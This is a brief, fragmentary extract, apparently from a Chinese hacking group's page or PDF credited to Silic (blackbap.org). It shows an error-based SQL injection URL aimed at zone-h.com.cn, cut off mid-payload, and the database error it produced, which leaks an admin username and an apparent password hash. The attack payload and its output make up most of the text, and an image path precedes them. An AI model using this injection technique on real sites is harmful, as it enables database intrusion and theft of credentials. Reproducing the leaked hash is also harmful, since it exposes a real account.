 http://zone-h.com.cn/detail.php?ID=-1+union+select+1+from+(select+count(*),concat(floor(rand(0)*2),(sel
zone-h.com.cn
SQL语句错误: Duplicate entry '1:admin:8e02a1062c785a4b13eca9bb78e21783' for key 'group_key'
习科 silic
WWW.BLACKBAP.ORG